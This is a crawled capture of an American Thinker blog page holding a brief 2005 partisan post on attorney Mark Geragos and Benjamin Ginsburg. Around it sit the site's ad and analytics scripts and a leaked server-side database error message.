

--- FILE ---
content_type: text/html
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/blog/2005/09/scott_peterson_and_wynona_ryde.html
body_size: 8067
content:
/var/www/html/americanthinker/admin/common/functions/func.general.php:116 <b>DB QUERY Error: SELECT  *  FROM rc_images   WHERE id= - You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' at line 1</b> (0) [dbException]<br />
<b>Warning</b>:  mysqli_fetch_array() expects parameter 1 to be mysqli_result, bool given in <b>/var/www/html/americanthinker/admin/common/functions/func.general.php</b> on line <b>143</b><br />
<br />
<b>Warning</b>:  mysqli_free_result() expects parameter 1 to be mysqli_result, bool given in <b>/var/www/html/americanthinker/admin/common/functions/func.general.php</b> on line <b>126</b><br />
<!DOCTYPE html>
<html>

  <head>
        <meta charset=utf-8 />
    <title>Scott Peterson and Wynona Ryder - American Thinker</title>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta property="og:title" content="Scott Peterson and Wynona Ryder" /><meta property="og:image" content="/assets/images/at-painter-og-image.png" /><meta property="og:url" content="https://www.americanthinker.com/blog/2005/09/scott_peterson_and_wynona_ryde.html" /><meta property="og:description" content="Attorney Mark Geragos has represented Hollywood star Wynona Ryder and accused murderer Scott Peterson. According to the logic of the Democrats and the New York Times (pardon the repition) criticizing Benjamin Ginsburg, that means they must be co..." /><meta property="og:type" content="article"/><meta property="fb:app_id" content="1006646233035842" /><meta name="twitter:site" content="@AmericanThinker" /><meta name="twitter:card" content="Attorney Mark Geragos has represented Hollywood star Wynona Ryder and accused murderer Scott Peterson. According to the logic of the Democrats and the New York Times (pardon the repition) criticizing Benjamin Ginsburg, that means they must be co..." /><meta name="twitter:description" content="Attorney Mark Geragos has represented Hollywood star Wynona Ryder and accused murderer Scott Peterson. According to the logic of the Democrats and the New York Times (pardon the repition) criticizing Benjamin Ginsburg, that means they must be co..." /><meta property="photoCredit" content="" /><meta property="photoCreditURL" content="" />
    <link rel="shortcut icon" href="/favicon.ico" />

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="//feeds.feedburner.com/americanthinker" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="//feeds.feedburner.com/AmericanThinkerBlog" />

    <script type="text/javascript" src="/assets/3rd_party/html5shiv-printshiv.js"></script>
    <script type="text/javascript" src="/assets/3rd_party/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="/assets/3rd_party/viewportSize-min.js"></script>

            <!--Confiant-->
        <script async=""
                src="https://confiant-integrations.global.ssl.fastly.net/7Wu_Kxa62SVklAT2KI86xg35u9c/gpt_and_prebid/config.js">
        </script>


        <script>
            function getCookie(cname) {
                var name = cname + "=";
                var ca = document.cookie.split(';');
                for(var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }


            var cookieValueOld = getCookie("PUBLIR_SUBSCRIBER");
            var cookieValueNew = getCookie("publir_subscriber");
            var publir_show_ads = true;
            var do_air_tv = true;

            if(cookieValueNew === "1" ) {
                publir_show_ads = false;
            }

            if(cookieValueOld) {
                publir_show_ads = false;
            }


            if ( !publir_show_ads ) {
                (function() {
                    var oScriptElempv = document.createElement("script");
                    oScriptElempv.type = "text/javascript";
                    oScriptElempv.id = "pvWidget-7-1";
                    oScriptElempv.src = "https://subscriptions.americanthinker.com/pageviews.js";
                    document.getElementsByTagName("head")[0].appendChild(oScriptElempv);
                })();
            } else {

                var googletag = googletag || {};
                googletag.cmd = googletag.cmd || [];

                (function() {
                    var opxsTK1 = document.createElement("script");
                    opxsTK1.type = "text/javascript";
                    opxsTK1.async = true;
                    opxsTK1.src = "//a.publir.com/platform/7.js";
                    var opxsTargetTK1 = document.getElementsByTagName("head")[0];
                    opxsTargetTK1.insertBefore(opxsTK1, opxsTargetTK1.firstChild);
                })();

                (function() {
                    var s=document.createElement('script');
                    s.async="async";
                    s.type="text/javascript";
                    s.src='/assets/js/load_ads.js?v=2.4';
                    var h=document.getElementsByTagName('script')[0];
                    h.parentNode.insertBefore(s,h);
                })();

                if(do_air_tv) {
                  // Air.tv
                  (function() {
                      var opxsTK2 = document.createElement("script");
                      opxsTK2.type = "text/javascript";
                      opxsTK2.async = true;
                      opxsTK2.src = "https://embed.air.tv/v1/twoview_bootstrap.js?organization=P2Wqd1QDSm6_TFkZXYrtOg";
                      var opxsTargetTK2 = document.getElementsByTagName("head")[0];
                      opxsTargetTK2.insertBefore(opxsTK2, opxsTargetTK2.firstChild);
                  })();
                }

            }


        </script>

    
    <link rel="stylesheet" type="text/css" href="/assets/3rd_party/normalize.min.css" />
    <link rel="stylesheet" type="text/css" href="/assets/css/main-v3.css?v=1.1&nocache=1" />



      <link rel="manifest" href="/manifest.webmanifest.json">


    <script>var do_air_tv = true;</script>    <!--<script type="text/javascript" src="/assets/js/load_ads.js?v=2"></script>-->
    <script type="text/javascript">
      // Detects the page width. Used to determine ads served throughout page.
      var page_width_onload = viewportSize.getWidth();
    </script>

    
    <script type="text/javascript" src="/assets/js/main.js?v=1.1"></script>


            
      <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-31527-12']);
        _gaq.push(['_trackPageview']);

        (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
      </script>
    

    <!-- DAILY TOP AD? -->
      <script type="text/javascript">
        function getQueryVariable(variable) {
          var query = window.location.search.substring(1);
          var vars = query.split("&");
          for (var i=0; i<vars.length; i++) {
            var pair = vars[i].split("=");
            if (pair[0] == variable) {
              return pair[1];
            }
          }
        }

        state = getQueryVariable('state');
        if(state==undefined || state!= "nwa"){
          googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-7'); });
        }
      </script>
    <!-- END DAILY TOP AD? -->

  </head>

  
  <body class="no-comments" ><div id="wrapper">

    
    <header role="banner">

      <div class="painter"><a href="/" accesskey="1"><img src="/assets/images/at-painter.gif" width="175" height="222"></a></div>

      <div class="middle">

        <h1 class="logo"><a href="/" accesskey="1"><img src="/assets/images/at-logo.gif" alt="American Thinker"></a></h1>

        <div class="below_logo"><span class="dateline">
                  </span></div>

      </div>

      <div class="top_block_ad">
          <!-- /1011927/AT_Window -->
          <div id='div-gpt-ad-1609268089992-0' style='width: 300px; height: 250px;'>
              <script>
                  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268089992-0'); });
              </script>
          </div>

      </div>

      <div class="mobile_header">

        <a class="logo" href="/"><img src="/assets/images/at-logo-long.png" alt="American Thinker" height="100%"></a>

        <span class="button_menu"><img src="/assets/images/nav_icon.png" alt="Navigation Menu" height="80%" /></span>

      </div>

      <nav role="navigation">

        <div class="mobile">
          <a href="/"><span>Home</span></a>
          <a href="/archives.html"><span>Archives</span></a>
          <!--<a href="/video"><span>Video</span></a>-->
          <a href="/cartoons"><span>Cartoons</span></a>
          <a href="/static/about_us.html"><span>About</span></a>
          <a href="/search/"><span>Search</span></a>
          <a href="/login.html"><span>Login</span></a>
          <a href="/static/subscriptions.html"><span>Subscribe</span></a>
                    <a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a>
          <a href="/static/comments_faqs.html"><span>Rules/FAQ</span></a>
          <a href="/static/contact_information.html"><span>Contact</span></a>
        </div>

        <div class="normal">
          <a href="/"><span>Home</span></a>
          <a href="/archives.html"><span>Archives</span></a>
          <!--<a href="/video"><span>Video</span></a>-->
          <a href="/cartoons"><span>Cartoons</span></a>
          <a href="/static/about_us.html"><span>About</span></a>
          <a href="/search/"><span>Search</span></a>
          <a href="/login.html"><span>Login</span></a>
          <a href="/static/subscriptions.html"><span>Subscribe</span></a>
                    <a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a>
          <a class="more_link"><span>More <img src="/assets/images/down_arrow.png" alt="Down Arrow" /></span></a>


          <ul class="more_menu">
            <li><a href="/static/comments_faqs.html"><span>Rules/FAQ</span></a></li>
            <li><a href="/static/contact_information.html"><span>Contact</span></a></li>
            <li><a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a></li>
          </ul>
        </div>

      </nav>

        <!-- /1011927/AT_MobileBanner -->
        <div  class="mobile_banner" id='div-gpt-ad-1609270374580-0' style='width: 320px; height: 50px;'>
            <script>
                googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270374580-0'); });
            </script>
        </div>


        <!-- NDN Code Block -->

      <script type='text/javascript'>
        /*  if(display_ads_server){         

            var ndn2 = document.createElement('script');
               ndn2.type = 'text/javascript';              
               ndn2.id = "_nw2e-js";    
               ndn2.class = "ndn_player_src";
               ndn2.src = '//launch.newsinc.com/js/embed.js';
               document.getElementsByTagName('head')[0].appendChild(ndn2); 

          }   */  
      </script> 
      <!-- End NDN Code Block -->

    </header>
<main role="main" class="blog_post">

	<div class="column_610">

		<a id="a0"></a>

		<div class="blog_nav">
			<a href="/blog/2005/09/more_ramadan.html">&laquo; More Ramadan</a> | <a href="/blog/2005/09/oprah_oy_vey.html">Oprah: oy vey! &raquo;</a>		</div>
		
                    <div class="top_article_ad" id="div-gpt-ad-1455834208841-2">
                <script type="text/javascript">
                    if (page_width_onload >= 640) {
                        googletag.cmd.push(function () {
                            googletag.display('div-gpt-ad-1455834208841-2');
                        });
                    }
                </script>
            </div>
        		


				<div class="social_tools">

			<!-- SHARE -->
			<!-- <span>
				<a href="https://www.addthis.com/bookmark.php" style="text-decoration:none;" onmouseover="return addthis_open(this, '', 'https://www.americanthinker.com/blog/2005/09/scott_peterson_and_wynona_ryde.html', 'Attorney+Mark+Geragos+has+represented+Hollywood+star+Wynona+Ryder+and+accused+murderer+Scott+Peterson.+According+to+the+logic+of+the+Democrats+and+the%26nbsp%3BNew+York+Times+%28pardon+the+repition%29+criticizing+Benjamin+Ginsburg%2C+that+means+they+must+be+co...');" onmouseout="addthis_close();" onclick="return addthis_sendto();"><img class="icon" src="https://s7.addthis.com/static/btn/sm-plus.gif" height="14" border="0" alt="Share" /> Share</a>			</span> -->

			<!-- <span class="separator">|</span> -->

			<!-- TWEET BUTTON -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_twitter">&nbsp;Twitter</a>
			</span> -->

			<!-- <span class="separator">|</span> -->
			
			<!-- FACEBOOK SHARE -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_facebook">&nbsp;Facebook</a>
			</span> -->

			<div class="addthis_native_toolbox"></div> 

			<!-- COMMENTS VUUKLE -->
			 
			<!-- <span class="separator">|</span>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/scott_peterson_and_wynona_ryde_comments.html#comments-container" ><span class="vuukle-count" data="vuukle-count" data-empty-text="Add a"></span> Comments</a>
			</span> -->
			
			<!-- COMMENTS SPOT.IM -->
						<!-- <script type="text/javascript"
				src="//www.spot.im/embed/modules/launcher/bundle.js?module=messages-count"
				data-spot-id="7511">
			</script>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/scott_peterson_and_wynona_ryde_comments.html#comments-container"><div style="display:inline;" class="spot-im-replies-count" data-post-id="7511"></div> Comments</a>
			</span> -->

			<span class="separator print">|</span>

			<!-- PRINT -->
		    	<span class="print">
				<a href="javascript:void(0);" onclick="print();"><img src="/assets/images/icon-print.png"  /> Print</a>
			</span>

			<span class="separator email">|</span>
			
			<!-- EMAIL -->
			<!-- <span class="addthis_toolbox addthis_default_style email">
				<a class="addthis_button_email"> &nbsp;Email</a>
			</span> -->

            <!--temp disabled since email to doesnt work-->
			<!--<div class="addthis_inline_share_toolbox_lazg"></div> -->
            
            <div class="mailto-icon">
                <a href="mailto:?subject= Scott Peterson and Wynona Ryder &body=Check out this Article from AmericanThinker https://www.americanthinker.com/blog/2005/09/scott_peterson_and_wynona_ryde.html ">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         viewBox="0 0 32 32" version="1.1" role="img" fill="#8d8d8d" aria-labelledby="at-svg-email-8" title="Email"
                         alt="Email" class="at-icon at-icon-email">
                        <g>
                            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
                            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
                        </g>
                    </svg>
                    Email</a>
            </div>




		</div>                <!-- startprint -->
		<div class="article_date">September 17, 2005</div>

		<h1>Scott Peterson and Wynona Ryder</h1>

		<div class="author">By <a href="/author//"></a></div>

            <!-- desktop -->
                                    <script type="text/javascript">
                        if(page_width_onload > 479) {
                            document.write('<div class=\'article_box_ad\' id=\'div-gpt-ad-1609270282082-0\'></div>');
                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270282082-0'); });
                        }
                    </script>                            
                
                <div class="article_body"><p><?xml encoding="UTF-8"><p>Attorney Mark Geragos has represented Hollywood star Wynona Ryder and accused murderer Scott Peterson. According to the logic of the Democrats and the&nbsp;<em>New York Times</em> (pardon the repition) criticizing Benjamin Ginsburg, that means they must be coordinating. Ginsburg represented both the Swift Boat vets and the re&mdash;election campaign. </p>
                            <!-- /1011927/AT_Window -->
                            <script type="text/javascript">
                                if(page_width_onload <= 479) {
                                    document.write('<div class="article_box_ad" id="div-gpt-ad-1609268089992-0"></div>');
                                    googletag.cmd.push(function () {
                                        googletag.display('div-gpt-ad-1609268089992-0');
                                    });
                                }
                            </script><p>Maybe the gamine actress should be called to testify in the murder trial, at least if the Democrats believe their own logic. Perhaps she is the motive the prosecution is looking for. Maybe the jury are mostly Democrats.</p><p>Posted by Thomas&nbsp; 8 25 04</p>
</div>
            <!-- end desktop -->		
        


        <!-- stopprint -->

        		
    		<!-- Donate Buttons Widget -->
            <div class="publir_8ca493ba7d21f999f80a1e9b4eca80ff">
                <div class="donate publir-donate-wvo" id="publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff" >
                    <script type="text/javascript" src="//a.publir.com/fundraisers/8ca493ba7d21f999f80a1e9b4eca80ff.js"
                    ></script>
                </div>
            </div>

        

            
                <!-- /1011927/AT_ThirdWindow -->
                <div id='div-gpt-ad-1609270299107-0' style="text-align: center; margin:10px 0;">
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270299107-0'); });
                    </script>
                </div>  

                   <!-- <script type='text/javascript'>
                        if(page_width_onload <= 479) {
                            document.write("<div id=\'div-gpt-ad-1345489840937-4\' style=\'text-align:center;\'></div>");
                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-4'); });
                        }
                    </script>-->
            		                
				<div class="social_tools">

			<!-- SHARE -->
			<!-- <span>
				<a href="https://www.addthis.com/bookmark.php" style="text-decoration:none;" onmouseover="return addthis_open(this, '', 'https://www.americanthinker.com/blog/2005/09/scott_peterson_and_wynona_ryde.html', 'Attorney+Mark+Geragos+has+represented+Hollywood+star+Wynona+Ryder+and+accused+murderer+Scott+Peterson.+According+to+the+logic+of+the+Democrats+and+the%26nbsp%3BNew+York+Times+%28pardon+the+repition%29+criticizing+Benjamin+Ginsburg%2C+that+means+they+must+be+co...');" onmouseout="addthis_close();" onclick="return addthis_sendto();"><img class="icon" src="https://s7.addthis.com/static/btn/sm-plus.gif" height="14" border="0" alt="Share" /> Share</a>			</span> -->

			<!-- <span class="separator">|</span> -->

			<!-- TWEET BUTTON -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_twitter">&nbsp;Twitter</a>
			</span> -->

			<!-- <span class="separator">|</span> -->
			
			<!-- FACEBOOK SHARE -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_facebook">&nbsp;Facebook</a>
			</span> -->

			<div class="addthis_native_toolbox"></div> 

			<!-- COMMENTS VUUKLE -->
			 
			<!-- <span class="separator">|</span>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/scott_peterson_and_wynona_ryde_comments.html#comments-container" ><span class="vuukle-count" data="vuukle-count" data-empty-text="Add a"></span> Comments</a>
			</span> -->
			
			<!-- COMMENTS SPOT.IM -->
						<!-- <script type="text/javascript"
				src="//www.spot.im/embed/modules/launcher/bundle.js?module=messages-count"
				data-spot-id="7511">
			</script>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/scott_peterson_and_wynona_ryde_comments.html#comments-container"><div style="display:inline;" class="spot-im-replies-count" data-post-id="7511"></div> Comments</a>
			</span> -->

			<span class="separator print">|</span>

			<!-- PRINT -->
		    	<span class="print">
				<a href="javascript:void(0);" onclick="print();"><img src="/assets/images/icon-print.png"  /> Print</a>
			</span>

			<span class="separator email">|</span>
			
			<!-- EMAIL -->
			<!-- <span class="addthis_toolbox addthis_default_style email">
				<a class="addthis_button_email"> &nbsp;Email</a>
			</span> -->

            <!--temp disabled since email to doesnt work-->
			<!--<div class="addthis_inline_share_toolbox_lazg"></div> -->
            
            <div class="mailto-icon">
                <a href="mailto:?subject= Scott Peterson and Wynona Ryder &body=Check out this Article from AmericanThinker https://www.americanthinker.com/blog/2005/09/scott_peterson_and_wynona_ryde.html ">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         viewBox="0 0 32 32" version="1.1" role="img" fill="#8d8d8d" aria-labelledby="at-svg-email-8" title="Email"
                         alt="Email" class="at-icon at-icon-email">
                        <g>
                            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
                            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
                        </g>
                    </svg>
                    Email</a>
            </div>




		</div>
		
				<div id="related-footer"></div>
        
		<!--<div id='vuukle-comments'></div>-->

        <div id="div-gpt-ad-1497448474263-2"></div>
        <script>
            if (!window.vuukleLoaded) {
                window.vuukleLoaded = 1;
                let e = document.createElement('script');
                e.type = 'text/javascript';
                e.src = 'https://cdn.vuukle.com/static/prebid3.js';
                (document.head || document.documentElement).appendChild(e);
            }
            window.vuuklehb = window.vuuklehb || {}, window.vuuklehb.que = window.vuuklehb.que || [], window.vuuklehb.que.push((function() {
                window.vuuklehb.vInitSlot && window.vuuklehb.vInitSlot("div-gpt-ad-1497448474263-2");
            }))
        </script>
       <!--vuukle_comments-->

	</div>

	<div class="column_364">

    <div class="double_top">
        <div class="follow_us">

    <h3>FOLLOW US ON</h3>

    <div class="social_buttons">
        <a href="https://www.facebook.com/pages/American-Thinker/144317282271701"><img src="/assets/images/ICON-FACEBOOK.gif" alt="American Thinker on Facebook"/></a>
        <a href="https://twitter.com/americanthinker"><img src="/assets/images/ICON-TWITTER.gif" alt="American Thinker on Twitter"/></a>

        <!--MEWE btn-->
        <a href="https://mewe.com/i/americanthinker" target="_blank"><img class="mewe_btn" src="/assets/images/mewe.png" alt="American Thinker on MeWe" /></a>

        <!--GAB-->
        <a href="https://gab.com/Americanthinker" target="_blank" ><svg fill="#21cf7a" class="_8iyry _1UYAV" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="50px" height="30px" viewBox="0 0 50 30" xml:space="preserve"><g><path class="_2H90t" d="M13.8,7.6h-2.4v0.7V9l-0.4-0.3C10.2,7.8,9,7.2,7.7,7.2c-0.2,0-0.4,0-0.4,0c-0.1,0-0.3,0-0.5,0
c-5.6,0.3-8.7,7.2-5.4,12.1c2.3,3.4,7.1,4.1,9.7,1.5l0.3-0.3l0,0.7c0,1-0.1,1.5-0.4,2.2c-1,2.4-4.1,3-6.8,1.3
c-0.2-0.1-0.4-0.2-0.4-0.2c-0.1,0.1-1.9,3.5-1.9,3.6c0,0.1,0.5,0.4,0.8,0.6c2.2,1.4,5.6,1.7,8.3,0.8c2.7-0.9,4.5-3.2,5-6.4
c0.2-1.1,0.2-0.8,0.2-8.4l0-7.1H13.8z M9.7,17.6c-2.2,1.2-4.9-0.4-4.9-2.9C4.8,12.6,7,11,9,11.6C11.8,12.4,12.3,16.1,9.7,17.6z"></path><path class="_2H90t" d="M45.6,7.7c-2.4-1-5-0.6-6.7,1L38.6,9V4.5V0h-2.4h-2.4v11v11h2.4h2.4v-0.7v-0.7l0.3,0.3
c2.4,2.4,6.9,1.9,9.3-0.9C51.5,15.9,50.1,9.6,45.6,7.7z M43.7,17.5c-2.1,1.4-5.1-0.2-5.1-2.8c0-2.1,1.9-3.7,3.9-3.3
C45.4,12.1,46.2,15.8,43.7,17.5z"></path><path class="_2H90t" d="M31.5,12.5c-0.7-3.7-3.1-5.5-7.1-5.3c-1.7,0.1-4,0.7-4.8,1.4l-0.1,0.1l0.7,1.7c0.4,0.9,0.7,1.7,0.7,1.7
c0,0,0.1,0,0.2-0.1c2.7-1.4,5.4-0.9,5.6,1.1l0,0.2l-0.4-0.1c-3-0.8-6.3-0.1-7.7,1.6c-1.8,2.2-0.9,5.8,1.7,7.1
c2.1,1,4.6,0.6,6.1-0.8l0.2-0.2v0.6v0.6h2.4h2.4v-4C31.7,13.7,31.7,13.3,31.5,12.5z M26.9,16.4c-0.1,0.7-0.5,1.5-1,2
c-1.2,1.1-3,0.7-3.2-0.7c-0.2-1,0.6-1.7,2-1.8c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.4,0c0.5,0,1,0.1,1.4,0.2l0.3,0.1L26.9,16.4z"></path></g></svg></a>

        <a class="newsletter"
                href="javascript:void window.open('https://www.americanthinker.com/static/newsletter.html','','width=400,height=400,scrollbars=yes');">
            <img src="/assets/images/at-newsletter-signup-graphic.gif" alt="American Thinker Newsletter Signup"/>
        </a>

    </div>

</div>        
        <!--<div id="ora_container"></div>-->
    </div>

		<div class="side_links">

			<script type="text/javascript" src="/assets/js/widgets/recent_articles.js"></script>
			<script type="text/javascript" src="/assets/js/widgets/recent_blog_posts.js"></script>
			<script type="text/javascript" src="/assets/js/widgets/monthly_blog_archives.js"></script>
			
			<script src="/asset/top/rcmg_users_v2/rcmg_common.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_vuukle.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_modal.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_auth.js" type="text/javascript"></script>


		</div>

				<div class="side_ads">
            <!-- /1011927/AT_Skyscraper -->
            <div id='div-gpt-ad-1609268068617-0'>
                <script>
                    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268068617-0'); });
                </script>
            </div>

			
                <!-- /1011927/AT_BTFSkyscraper -->
                <div id='div-gpt-ad-1609268078422-0' >
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268078422-0'); });
                    </script>
                </div>

            		</div>
		<div id="related-sidebar">

			<div class="bottom_ad" style="width:300px; margin:5px auto 0 auto;">
				
					<script type='text/javascript'>
						if( page_width_onload >= 768 ) { 
							document.write("<div id='div-gpt-ad-1345489840937-4'></div>");
							googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-4'); });
						}
					</script>
				
			</div>


		</div>

        <script>
            if(publir_show_ads){
                document.write(' <div id="vuukle_sidebar_ad"></div>');
            }
        </script>

	</div>

</main>

    <!--<script>
        if($('body').hasClass('no-comments')){
            $article_id =  VUUKLE_CONFIG.articleId; //blog posts do not have a prefix
            var url = 'https://api.vuukle.com/api/v1/Comments/getCommentCountListByHost?host=americanthinker.com&articleIds='+ $article_id;

            $.getJSON(url, function(resp){
                $('.vuukle-count').html(resp.data[$article_id]);
            });
        }

    </script>-->


		<footer role="contentinfo">

			<span class="links">
				<a href="/static/about_us.html">About Us</a> | 
				<a href="/static/contact_information.html">Contact</a> | 
				<a href="/static/privacy_policy.html">Privacy Policy</a> | 
				<a href="/static/rss_syndication.html">RSS Syndication</a>
			</span>

			<span class="copyright">&copy; American Thinker 2021</span>

			<div class="bottom_banner_ad">
                <!-- /1011927/AT_Leaderboard -->
                <div id='div-gpt-ad-1609268052072-0' style='width: 728px; height: 90px;'>
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268052072-0'); });
                    </script>
                </div>
			</div>

		</footer>

		<!-- AT_1_by_1_welcome -->
			<div id='div-gpt-ad-1345489840937-2' style='width:1px; height:1px;'>
				<script type='text/javascript'>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-2'); });
				</script>
			</div>
		<!-- END AT_1_by_1_welcome -->

		<!-- Start Quantcast tag -->
			<!--<script type="text/javascript">
				_qoptions={
					qacct:"p-9bKF-NgTuSFM6"
				};
			</script>
			<script type="text/javascript" src="//edge.quantserve.com/quant.js"></script>
			<noscript>
				<img src="//pixel.quantserve.com/pixel/p-9bKF-NgTuSFM6.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/>
			</noscript>-->
		<!-- End Quantcast tag -->

		<!-- Addthis -->
			<!--<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=aramanujan"></script>-->
			<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=aramanujan"></script> 

			<!--<script>
				var addthis_share = { email_template: "new_template" }
			</script>-->

      <script src="/assets/js/bottom.js?v=1"></script>

        <script src="https://a.publir.com/platform/ads.js" type="text/javascript"></script>

        <script type="text/javascript">
            if (publir_show_ads) {
                if (document.getElementById('adblock1122112')) {
            } else {
                    var p_currentPage = window.location.href;
                    var p_siteId = "7";
                    var p_json_final = {p_currentPage, p_siteId};
                    var p_url_7 = 'https://l026e7vji8.execute-api.us-east-1.amazonaws.com/default/pAnalytics';
                    fetch(p_url_7, {
                        method: 'POST',
                        mode: 'no-cors',
                        body: JSON.stringify(p_json_final),
                        credentials: 'include',
                        headers: {'Content-Type': 'text/plain',}
                    });
                    document.write('<scri' + 'pt src="https://fkrkkmxsqeb5bj9r.s3.amazonaws.com/7.js" type="text/javascript"></scri' + 'pt>');
                }
            }
        </script>



	</div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: 45
content:
getIP({"ip":"3.129.128.252"});

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/monthly_blog_archives.js
body_size: 276
content:
